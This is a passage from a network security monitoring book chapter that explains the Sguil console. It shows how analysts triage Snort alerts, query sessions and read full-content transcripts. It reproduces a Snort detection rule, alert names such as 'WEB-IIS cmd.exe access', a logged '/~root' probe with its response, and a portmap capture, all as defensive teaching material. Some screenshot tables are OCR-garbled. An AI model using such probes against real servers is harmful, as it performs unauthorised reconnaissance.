or Windows. Sguil screenshots in some parts of the book were taken on a Windows XP system, and those in this chapter are from a FreeBSD laptop.

I do not explain how to deploy Sguil because the application's installation method is constantly being improved. I recommend that you visit http://sguil.sourceforge.net and download the latest version of the Sguil installation manual, which I maintain at that site. The document explains how to install the Sguil client and server components step-by-step.

Sguil applies the following tools to the problem of collecting, analyzing, validating, and escalating NSM information.

- **•** Snort provides alert data. With a minor modification to accommodate Sguil's need for alert and packet data, Snort is run in the familiar manner appreciated by thousands of analysts worldwide.
- **•** Using the keepstats option of Snort's stream4 preprocessor, Sguil receives TCP-based session data. In the future this may be replaced or supplemented by Argus, John Curry's SANCP (http://sourceforge.net/projects/sancp), or a NetFlow-based alternative.
- **•** A second instance of Snort collects full content data. Because this data consists of libpcap trace files, Snort could be replaced by Tcpdump or Tethereal (and may have been so replaced by the time you read this).
- **•** Tcpflow rebuilds full content trace files to present application data.
- **•** P0f profiles traffic to fingerprint operating systems.
- MySQL stores alert and packet data gathered from Snort. PostgreSQL may one day be supported.

Sguil is a client-server system, with components capable of being run on independent hosts. Analysts monitoring a high-bandwidth link may put Snort on one platform, the Sguil database on a second platform, and the Sguil daemon on a third platform. Analysts connect to the Sguil daemon from their own workstations using a client-server protocol. Communication privacy is obtained by using the SSL protocol. No one needs to "push" a window to his or her desktop using the X protocol. Thanks to ActiveState's free ActiveTcl distribution, analysts can deploy the Sguil client on a Windows workstation and connect to the Sguil daemon running on a UNIX system.<sup>4</sup> Analysts monitoring a low-bandwidth link could conceivably consolidate all client and server functions on a single platform.

This chapter explains the Sguil interface and while doing so illuminates the thought process behind NSM. I start by explaining the interface and use live data collected while monitoring one of my own networks. I then revisit the case study described in Chapter 4. Because I used Tcpreplay to relive the intrusion for Sguil's benefit, the timestamps on the

<sup>4.</sup> The ActiveTcl distribution is available at http://www.activestate.com/Products/ActiveTcl/.Sguil events do not match the timestamps on the libpcap traces. I trust this does not detract from the learning value of the information.

If you would like to try Sguil without implementing all of the server and sensor components, you are in luck. Curious analysts can download the Sguil client from http:// sguil.sourceforge.net and connect to the Sguil demo server running at bamm.dyndns.org. Prospective Sguil users can see Sguil in action on Bamm's server, chat with other users, and get a feel for the interface before deploying the server components on their own network.

## **THE BASIC SGUIL INTERFACE**

Sguil relies on Snort for its primary flow of alert data. (If all Sguil did was allow easier access to Snort alerts, many people would still prefer it to several alternative interfaces.) Snort alerts populate the RealTime Events tab. (I'll explain the Escalated Events tab shortly.) By default Sguil breaks the top half of the screen into three windows (see Figure 10.1). Alert information is shown in each window, with the top window showing the most severe alerts, the middle window showing less serious alerts, and the bottom window showing the least important alerts. These windows correspond to the priority levels in Snort, with priority levels 1 and 2 at the top, 3 and 4 in the middle, and 5 at the bottom. Analysts can tweak the sguil.conf configuration file to present a single pane with all alerts if they so choose. Fonts are also configurable by using Sguil's File→Change Font sequence.

The bottom part of the main Sguil display is broken vertically into two halves. The left side of the screen shows host name and Whois database information, at the discretion of the analyst. Because DNS queries for host names or lookups for Whois information may take up to several seconds, many analysts turn these options off unless they need the information. Sguil does not cache results internally, although the default DNS server usually will. The bottom of the left side of the screen shows system messages or user messages, depending on the tab selected. System messages pertain to the amount of space left on the disk collecting NSM information. User messages appear in an interactive chat application similar to Internet Relay Chat. Anyone logged in with the Sguil client to the same Sguil server can communicate via the interface in the User Messages tab. Figure 10.1 shows that user sguil thinks that "Sguil rocks!"

The right side of the bottom of the main Sguil window is dedicated to the highlighted alert. This varies according to the nature of the alert. Reconnaissance alerts show the sorts of packets caused by the scan. All other alerts show the packet details in a manner similar to that used by ACID. Above the packet details you find options for displaying the rule that generated the Snort alert.#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

| $\overline{1}$  |        |                                         |                                    |                                                                                                 |                |                         |          |                                              |                |                | Sguil [sguil] - SGUIL-0.3.0 0 X                                                      |
|-----------------|--------|-----------------------------------------|------------------------------------|-------------------------------------------------------------------------------------------------|----------------|-------------------------|----------|----------------------------------------------|----------------|----------------|--------------------------------------------------------------------------------------|
|                 |        |                                         | Eile Query Reports Database        | Sound: Off                                                                                      |                |                         |          |                                              |                |                | 2004-02-12 00:54:10 GMT                                                              |
|                 |        |                                         | RealTime Events   Escalated Events |                                                                                                 |                |                         |          |                                              |                |                |                                                                                      |
|                 | ST CNT | Sensor                                  | sid.cid                            | Date/Time                                                                                       | Src IP         |                         |          | SPort Dst IP                                 |                |                | DPort Pr Event Message                                                               |
| <b>RT 1</b>     |        | bourque                                 | 1.71185                            | 2004-01-29 19:08:44                                                                             |                | 139.223.224.11          | 910      | 68.84.6.72                                   | 111            | 6              | RPC portmap listing TCP 111                                                          |
| <b>RT 1</b>     |        | bourgue                                 | 1.73473                            | 2004-02-05 17:18:41                                                                             | 66.92.162.97   |                         | 1117     | 68.84.6.72                                   | 22             | 6              | <b>LOCAL Incoming connection attempt port 22</b>                                     |
| <b>RT 14</b>    |        | bourgue                                 | 1.73474                            | 2004-02-05 17:21:54 66.92.162.97                                                                |                |                         | 1126     | 68.84.6.72                                   | 80             | la.            | <b>WEB-MISC</b> /~root access                                                        |
| <b>RT 19</b>    |        | bourque                                 | 1.73475                            | 2004-02-05 17:21:55 68.84.6.72                                                                  |                |                         | 80       | 66.92.162.97                                 | 1126           | 6              | ATTACK-RESPONSES 403 Forbidden                                                       |
| <b>RT</b> 1     |        | bourgue                                 | 1.73478                            | 2004-02-05 17:35:04                                                                             | 68.122.237.30  |                         | 4513     | 68.84.6.72                                   | 80             | 6              | WEB-IIS ISAPI .ida attempt                                                           |
| RT 1            |        | bourque                                 | 1.73479                            | 2004-02-05 17:35:04                                                                             | 68.122.237.30  |                         | 4513     | 68.84.6.72                                   | 80             | 6              | WEB-IIS cmd.exe access                                                               |
|                 | ST CNT | Sensor                                  | sid.cid                            | Date/Time                                                                                       | Src IP         |                         |          | SPort Dst IP                                 | DPort Pr       |                | <b>Event Message</b>                                                                 |
| <b>RT 1</b>     |        | bourque                                 | 1.20298                            | 2003-12-28 00:44:30                                                                             | 67.69.169.126  |                         | 4256     | 68.84.6.72                                   | 17300 6        |                | snort decoder: Truncated Tcp Options                                                 |
| <b>RT 2</b>     |        | bourque                                 | 1.48140                            | 2004-01-13 14:46:51                                                                             | 192.18.97.51   |                         | 80       | 68.84.6.72                                   | 11675 6        |                | snort decoder: Truncated Tcp Options                                                 |
| RT <sub>5</sub> |        | bourgue                                 | 1.71979                            | 2004-02-01 16:27:32                                                                             | 219.153.5.86   |                         | $\bf{0}$ | 68.84.6.72                                   | 80             | 6              | <b>BAD-TRAFFIC tcp port 0 traffic</b>                                                |
| RT <sub>6</sub> |        | bourque                                 | 1.71980                            | 2004-02-01 16:27:32                                                                             | 68.84.6.72     |                         | 80       | 219.153.5.86                                 | 0              | 6              | BAD-TRAFFIC tcp port 0 traffic                                                       |
| <b>RT 1</b>     |        | bourgue                                 | 1.75044                            | 2004-02-06 22:11:23                                                                             |                | 142.166.195.196         |          | 35146 68.84.6.72                             | 22             | 6              | <b>SCAN SSH Version map attempt</b>                                                  |
|                 | ST CNT | Sensor                                  | sid.cid                            | Date/Time                                                                                       | Src IP         |                         | SPort    | Dst IP                                       | DPort Pr       |                | <b>Event Message</b>                                                                 |
| <b>RT 1</b>     |        | bourgue                                 | 1.20259                            | 2003-12-27 22:45:55                                                                             | 64.222.186.234 |                         | 1714     | 68.84.6.72                                   | 5490           | 6              | spp portscan: Portscan Detected                                                      |
| RT <sub>5</sub> |        | bourque                                 | 1.29758                            | 2003-12-29 21:37:44                                                                             |                | 64.223.172.106          | 1350     | 68.84.6.72                                   | 5490           | 6              | spp portscan: Portscan Detected                                                      |
| <b>RT 1</b>     |        | bourgue                                 | 1.29869                            | 2003-12-30 14:04:49                                                                             | 218.107.1.147  |                         |          | 22912 68.84.6.72                             | 3330           | 6              | spp portscan: Portscan Detected                                                      |
| <b>RT 1</b>     |        | bourgue                                 | 1.30477                            | 2003-12-31 03:01:47                                                                             | 200.95.0.1     |                         |          | 22629 68.84.6.72                             | 0              | 6              | snort decoder: TCP Data Offset is less than !                                        |
| <b>RT 1</b>     |        | bourque                                 | 1.32881                            | 2004-01-03 09:35:38                                                                             | 64.222.176.13  |                         | 1343     | 68.84.6.72                                   | 5490           | 6              | spp portscan: Portscan Detected                                                      |
| DT I            |        | <b>KAHPAHA</b>                          | 1.990A7                            | <b>CAP 021 CCC AS BA-01-01 A0 10 A00C</b>                                                       |                |                         | 1105     | <b>CO DA C 77</b>                            | <b>E</b> ANO   | $\overline{a}$ | onn norteann: Dorteann Datastad                                                      |
| Src IP:         |        | 66.92.162.97                            |                                    |                                                                                                 |                |                         |          | ■ Show Packet Data ■ Show Rule www.snort.org |                |                |                                                                                      |
|                 |        | Src Name: njektd.com                    |                                    |                                                                                                 |                |                         |          |                                              |                |                | alert tcp \$EXTERNAL_NET any -> \$HTTP_SERVERS \$HTTP_PORTS (msq:"WEB-MISC /~root ac |
| Dst IP:         |        | 68.84.6.72                              |                                    |                                                                                                 |                | $\overline{\mathbf{H}}$ |          |                                              |                |                |                                                                                      |
|                 |        |                                         |                                    | Dst Name: pcp02347462pcs.manass01.va.comcast.net                                                |                | P                       |          | Source IP                                    | Dest IP        |                | Ver HL TOS<br>ID<br>Flags Offset TTL<br>len                                          |
|                 |        |                                         |                                    | <b>E</b> Reverse DNS Whois Query: $\diamondsuit$ None $\triangleq$ Src IP $\diamondsuit$ Dst IP |                |                         |          | 66.92.162.97                                 | 68.84.6.72     |                | 5<br>72<br>52339 2<br>$\overline{0}$<br>14<br>10<br>54                               |
|                 |        |                                         |                                    | Speakeasy Network SPEAKEASY-5 (NET-66-92-0-0-1)                                                 |                |                         |          |                                              | UAPRSF         |                |                                                                                      |
|                 |        |                                         | 66.92.0.0 - 66.93.255.255          |                                                                                                 |                | <b>TCP</b>              |          | Source Dest RRRCSSYI                         |                |                |                                                                                      |
| $1-1)$          |        |                                         |                                    | WDC BRIDGED CIRCUITS SPEK-WDC-BR-7 (NET-66-92-162-                                              |                |                         | Port     |                                              | Port 10 GKHTNN |                | Offset Res Window Urp:\$<br>Seq#<br>Ack #                                            |
|                 |        |                                         |                                    | 66.92.162.1 - 66.92.162.255                                                                     |                |                         | 1126     | 80                                           | IX X           |                | 231666232 109462886 8<br>32120<br>499<br>l∩                                          |
|                 |        |                                         |                                    | # ARIN WHOIS database, last updated 2004-02-10 19:15                                            |                |                         |          | 31 2E 30 0A                                  |                |                | 47 45 54 20 2F 7E 72 6F 6F 74 20 48 54 54 50 2F GET /"root HTTP/<br>1.0.             |
|                 |        | <b>System Messages</b>                  | <b>User Messages</b>               |                                                                                                 |                | DATA                    |          |                                              |                |                |                                                                                      |
|                 |        | [23:31:21] <sguil> Sguil rocks!</sguil> |                                    |                                                                                                 |                |                         |          |                                              |                |                |                                                                                      |
| MSG.            |        |                                         |                                    |                                                                                                 |                |                         |          |                                              |                |                |                                                                                      |

**Figure 10.1** Sguil interface with the highlighted WEB-MISC /~root access *alert*

The alert highlighted in Figure 10.1 has a message type of WEB-MISC /~root access. The ST column on the far left of the top pane shows a value of RT. The ST column refers to the status of the alert. A status of RT means "real time," meaning the alert has appeared in the Sguil interface and is waiting for validation or escalation. This feature hints at the accountability features built into Sguil. Alerts simply do not scroll off the screen, to be lost in a database. Analysts must inspect and validate or escalate alerts. (I'll cover that in the section Making Decisions with Sguil.) The second column, marked with the CNT header, shows the count of similar events. Because this WEB-MISC alert has been seen from the same source IP to the same destination IP 14 times, the CNT field shows that number. This value increments dynamically while the interface is active.

The third column shows the name of the sensor generating the alert. In this singlesensor configuration, only the name bourque appears. To the right of the sensor name isa two-part number representing the sensor and alert number. Here it's 1.73474, which corresponds to sensor ID 1, "connection" ID 73474. Beyond the sid.cid field we see a timestamp, followed by the source IP, source port, destination IP, destination port, and protocol of the packet or, potentially, the stream that generated the alert. Bringing up the rear is the alert message.

If an analyst is not familiar with the pattern or sequence of events that cause a WEB-MISC /~root access alert to appear, he or she can choose the Show Rule option by checking the corresponding box at the top of the lower-right window. In Figure 10.1 the full rule is obscured due to display constraints, but I've reproduced the entire rule here.

```
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS
   (msg:"WEB-MISC /~root access"; flow:to_server,established;
  uricontent:"/~root"; nocase; classtype:attempted-recon;
  sid:1145; rev:6;)
```
We see that a packet containing the string /~root headed toward any ports defined in the \$HTTP\_PORTS variable (such as 80 TCP) will trigger this alert. If the rule definition is not sufficient to help the analyst understand the alert, he or she can press the www.snort.org button, which launches an instance of the defined Web browser. The URL for the alert will be visited, which in this case is http://www.snort.org/snort-db/ sid.html?sid=1145. On this page the analyst can read Snort's own documentation for the WEB-MISC /~root access alert.

If the Show Packet Data button is selected, Sguil shows the packet that triggered the alert. In our example, it shows the following:

GET /~root HTTP/1.0.

This is the ASCII representation of the application data; the hexadecimal value is also shown.

On the left-hand side of the screen in Figure 10.1, DNS and Whois information has been turned on. As a result we see the source IP of 66.92.162.97 resolves to njektd.com, and the destination IP is a Comcast cable modem. The Whois data for the source IP shows it belongs to a netblock owned by the Speakeasy DSL ISP.

## **SGUIL'S ANSWER TO "NOW WHAT?"**

At this point you might think Sguil is a cool way to look at Snort alerts. It certainly is, but we're only getting started. The question that NSM theory was designed to answer was stated in the beginning of the book: "Now what?" Now that we have an alert, what does#### **CHAPTER 10 ALERT DATA: NSM USING SGUIL**

the analyst do with it? Most commercial and many open source systems leave analysts with alerts and expect them to make escalation decisions based on the information present in the alert. The fact that Snort can be tweaked to show the information seen thus far is a big win for the open source community. Where do we go next?

Sguil is designed to collect alert, session, and full content data. If we have the Snort sensor configured to log libpcap data for port 80 TCP, we can take the next step using full content data. If we right-click on the sid.cid field of the highlighted event, we are given options to query the following items.

- **•** Event History: Show any comments and the validation status assigned by an analyst to the alert. New alerts marked RT do not have an event history yet.
- **•** Transcript: Generate full content data for the alert, if available. Sguil will query the sensor for libpcap data associated with the alert, use Secure Copy to transport it to the analyst workstation, and display the transcript in a new window.
- **•** Transcript (force new): Regenerate the transcript. If the first transcript was created while the session was still open, a transcript created using force new may show additional data that was exchanged during the session. Requested transcripts are stored on the server running the Sguil daemon and used to generate future transcripts for users who don't possess a copy of the pcap file on their local workstations.
- **•** Ethereal: Launch Ethereal, reading the same data as would be transferred to generate a transcript.
- **•** Ethereal (force new): As with forcing a new transcript, this option tells Ethereal to inspect the latest date for the session designated by the selected alert.

Transcripts are very useful for ASCII-based protocols, like HTTP. For the WEB-MISC /~root access alert, Figure 10.2 shows part of the transcript.

The "Now what?" question for the WEB-MISC /~root access alert was "Did this attack succeed?" If the attack succeeded, we might have seen a 200 OK HTTP status code returned by the target, along with the contents of the /~root directory. Instead we see a 403 Forbidden HTTP status code, indicating the attack did not succeed.

The availability of transcripts is incredibly powerful. While it is tedious to inspect every alert in this manner, the power of having this sort of data on hand cannot be denied. There is no ambiguity here because we know as much as the intruder does about how the victim responded to the attack. After all, we see exactly the same data the intruder sees. (Of course, encryption obfuscates this form of investigation.)

Certain protocols are not easy for analysts to inspect by using transcripts. Figure 10.1 shows an RPC portmap listing TCP 111 alert at the top of the first pane. This is a good can-| $\overline{\mathbf{1}}$                                                                                                                                                                                                                                                                                                                    | bourgue_73474 $\Box$                                                                                                                                                                                                                                                                                                                                                                                        |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| File                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                                                                                                                                                                                             |  |
| Sensor Name:<br>Timestamp:<br>Connection ID:<br>Src IP:<br>Dst IP:<br>Src Port:<br>Dst Port:                                                                                                                                                                                                                                               | bourque<br>2004-02-05 17:21:54<br>.bourgue 73474<br>66.92.162.97<br>(niektd.com)<br>68.84.6.72<br>(pcp02347462pcs.manass01.va.comcast.net)<br>1126<br>80                                                                                                                                                                                                                                                    |  |
| ------<br>SRC: GET /~root HTTP/1.0<br>SRC:<br>SRC:<br>SRC:<br>DST: HTTP/1.1 403 Forbidden<br>DST: Connection: close<br>IDST:<br>DST: <html><head><br/>DST: </head><body><br/> DST: <h1>Forbidden</h1><br/><math>DST:</math> on this server.<math>\epsilon \dot{P}</math>&gt;<br/><math>DST: &lt; H</math>R<br/>DST: </body></html><br>DST: | DST: Date: Thu. 05 Feb 2004 17:50:30 GMT<br>DST: Server: Apache/1.3.12 (Unix) (Red Hat/Linux) PHP/3.0.15 mod perl/1.21<br>DST: Content-Type: text/html; charset=iso-8859-1<br>DST: DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN"<br>DST: <title>403 Forbidden</title><br>DST: You don't have permission to access /~root<br>DST: <address>Apache/1.3.12 Server at oates.taosecurity.com Port 80</address> |  |
|                                                                                                                                                                                                                                                                                                                                            | Debug Messages                                                                                                                                                                                                                                                                                                                                                                                              |  |
| Creating unique data file.                                                                                                                                                                                                                                                                                                                 | 1076022000 1076018400 1076014800 1076011200 1076007600 1076004000 1076000400 1075996801<br>1075993200 1075989600 1075986000 1075982400 1075978800 1075975201 1075971601 1075968001<br>1075964400 1075960800 1075957200 1075953601 1075950000 1075946400 1075942801 1075939200                                                                                                                               |  |

**Figure 10.2** Sguil transcript for the WEB-MISC /~root access alert

didate for investigation using Ethereal. After highlighting the top alert and right-clicking on the sid.cid field, we launch Ethereal and see the results shown in Figure 10.3.

Using Ethereal, we see the DUMP Reply tells the intruder what RPC services the target offers. Again, by looking at the same data as seen by the remote party, we can evaluate the likelihood of the attack succeeding. Both ASCII and binary full content data help us understand the nature of the alert and the probability the intruder can accomplish her goal.

Resolving the alert at hand isn't the only item of concern. What else has an intruder attempted? There are two ways to answer this question: queries for alerts and queries for sessions. By default Sguil supports querying against the source or destination IP addresses for either form of information. Let's return to the source of the WEB-MISC

| $\blacksquare$                                                                                                                                                                                                                                                                                                                                                             | 68.84.6.72_111-139.223.224.11_910-6.raw - Ethereal 日区                                                                                                                                                                                                                                                                                                                   |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| File<br>Capture<br>Edit View                                                                                                                                                                                                                                                                                                                                               | Analyze<br>Help                                                                                                                                                                                                                                                                                                                                                         |
| ⊘<br>x<br>癰                                                                                                                                                                                                                                                                                                                                                                | O<br>J®<br>⇨<br>€<br>眗<br>৭ৌ                                                                                                                                                                                                                                                                                                                                            |
| No Time<br>Source                                                                                                                                                                                                                                                                                                                                                          | Protocol Info<br>Destination                                                                                                                                                                                                                                                                                                                                            |
| 1 0.000000<br>139, 223, 224, 11<br>2 0.002566<br>68,84,6,72<br>3 0.217211<br>139,223,224,11                                                                                                                                                                                                                                                                                | <b>TCP</b><br>68,84,6,72<br>910 > 111 [SYN] Seg=0 Ack=0 Win=24820 Len=0 MSS=1460<br>TCP<br>111 > 910 [SYN, ACK] Seg=0 Ack=1 Win=32120 Len=0 MSS=1460<br>139,223,224,11<br>TCP<br>910 > 111 [ACK] Seg=1 Ack=1 Win=24820 Len=0<br>68,84,6,72                                                                                                                              |
| 4 0.224373<br>139,223,224,11<br>5 0.226034 68.84.6.72                                                                                                                                                                                                                                                                                                                      | V2 DUMP Call<br>68,84,6,72<br>Portmap<br>TCP<br>111 > 910 [ACK] Seq=1 Ack=45 Win=32120 Len=0<br>139,223,224,11                                                                                                                                                                                                                                                          |
| 6 0.228907 68.84.6.72<br>139,223,224,11<br>7 0.442474<br>8 0.442844<br>139,223,224,11<br>9 0.444709<br>68,84,6,72<br>68,84,6,72<br>10 0.445678                                                                                                                                                                                                                             | 139, 223, 224, 11<br>V2 DUMP Reply (Call In 4)<br>Portmap<br>TCP<br>68,84,6,72<br>910 > 111 [ACK] Seg=45 Ack=353 Win=24820 Len=0<br>910 > 111 [FIN, ACK] Seq=45 Ack=353 Win=24820 Len=0<br>68,84,6,72<br>TCP<br>111 > 910 [ACK] Seq=353 Ack=46 Win=32120 Len=0<br>139,223,224,11<br>TCP<br>139,223,224,11<br>TCP<br>111 > 910 [FIN, ACK] Seq=353 Ack=46 Win=32120 Len=0 |
| 139,223,224,11<br>11 0.663565                                                                                                                                                                                                                                                                                                                                              | 910 > 111 [ACK] Seg=46 Ack=354 Win=24820 Len=0<br>68,84,6,72<br>TCP                                                                                                                                                                                                                                                                                                     |
| El Remote Procedure Call, Type:Reply XID:0x4014da60<br>□ Portmap<br>Program Version: 2<br>V2 Procedure: DUMP (4)<br>Value Follows: Yes<br>Map Entry: Portmap (100000) V2<br>Value Follows: Yes<br>田 Map Entry: Portmap (100000) V2<br>Value Follows: Yes<br>田 Map Entry: NLM (100021) V1<br>Value Follows: Yes<br>田 Map Entry: NLM (100021) V3<br>Value Follows: Yes<br>IJ |                                                                                                                                                                                                                                                                                                                                                                         |
| 0000<br>00 03 fe e3 08 54 00 00 00 00 00 00 00 08 00 45 00<br>0010<br>01 88 87 a3 40 00 3e 06<br>0020 e0 0b 00 6f 03 8e ea a4 ee 4e a6 b3 e9 f7 50 18<br>7d 78 d1 a1 00 00 80 00 01 5c 40 14 da 60 00 00<br>0030<br>0040<br>0050<br>00 00 00 00 00 01 00 01<br>00 06 00 00 00 6f 00 00<br>0060                                                                             | . T. E.<br>fd 45 44 54 06 48 8b df<br>$\ldots$ .0. $\geq$ . .EDT.H<br>.NP.<br>.\0 <sup>.</sup><br>86 a0 00 00 00 02 00 00<br>00 01 00 01 86 a0 00 00<br>. 0.                                                                                                                                                                                                            |
| Filter:                                                                                                                                                                                                                                                                                                                                                                    | Reset Apply                                                                                                                                                                                                                                                                                                                                                             |

**Figure 10.3** Ethereal inspecting full content data generated by Sguil

/~root access alert, 66.92.162.97. Right-clicking on the source IP address gives the following options.

- **•** Query Event Table: The analyst can query for *alerts* from the source IP, the destination IP, or from the source IP to the destination IP.
- **•** Query Sessions Table: The analyst can query for *sessions* from the source IP, the destination IP, or from the source IP to the destination IP.
- **•** Dshield IP Lookup: The analyst can query on source or destination IP. Querying on the source IP, for example, sends the URL http://www.dshield.org/ ipinfo.php?ip=66.92.162.97 to the default Web browser. This returns data from the Dshield database, along with Whois information.

Querying for alerts means asking to see the traffic Snort judged to be suspicious. Querying for sessions means showing summaries of traffic and letting the analyst decide what is or is not suspicious. Analyzing session data is potentially more work, but it is a contentneutral approach. Snort alerts may not trigger on events obscured by encryption or fragmented by evasion tools. Session data has a greater chance of being recorded for events that do not trigger Snort rules and thereby lack alert data.

For the first example, we will query for events by right-clicking on the IP address 66.92.162.97 and selecting Query Event Table→Qry Src IP. This action launches the Query Builder, as shown in Figure 10.4.

Once the Query Builder is started, an analyst can enter SQL statements in the Edit Where Clause field. By selecting items from the three columns, the Query Builder helps construct more complicated queries. In most cases, the items requiring modification are the event.timestamp value (to accommodate queries for older events) or the LIMIT value. In our example, we leave the defaults and receive the results shown in Figure 10.5.

The screenshot concentrates on the alerts displayed in the main Sguil window. Notice that the CNT value is 1, so all of the aggregated WEB-MISC /~root access alerts are seen



